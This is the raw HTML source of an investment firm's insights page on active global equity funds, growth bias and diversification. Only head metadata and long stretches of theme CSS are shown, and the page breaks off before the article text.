

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/uk/en/institutional/insights/active-global-equity-tackling-growth-bias-and-the-diversification-dilemma/
body_size: 70445
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Active global equity: Tackling growth bias and the diversification dilemma | Institutional | Redwheel</title>
<meta name="description" content="Active global equity funds have become a cornerstone of many portfolios as investors have switched from regional allocations. Offering the prospect of dive"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/uk/en/institutional/insights/active-global-equity-tackling-growth-bias-and-the-diversification-dilemma/" />
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="article">
<meta property="og:title" content="Active global equity: Tackling growth bias and the diversification dilemma | Institutional | Redwheel">
<meta property="og:description" content="Active global equity funds have become a cornerstone of many portfolios as investors have switched from regional allocations. Offering the prospect of dive">
<meta property="og:url" content="https://www.redwheel.com/uk/en/institutional/insights/active-global-equity-tackling-growth-bias-and-the-diversification-dilemma/">
<meta property="og:site_name" content="UK EN Institutional">
<meta property="og:updated_time" content="2024-09-04T10:13:13+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="global equity">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Active global equity: Tackling growth bias and the diversification dilemma | Institutional | Redwheel">
<meta name="twitter:description" content="Active global equity funds have become a cornerstone of many portfolios as investors have switched from regional allocations. Offering the prospect of dive">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/uk\/en\/institutional","name":"Tonderai Matanga","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/uk/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1758017458' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-4 p{margin-bottom:24px;}.elementor-kit-4 a{color:#242424;}.elementor-kit-4 a:hover{color:#242424;}.elementor-kit-4 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-4 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-4 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-4 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-4 input:not([type="button"]):not([type="submit"]),.elementor-kit-4 textarea,.elementor-kit-4 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
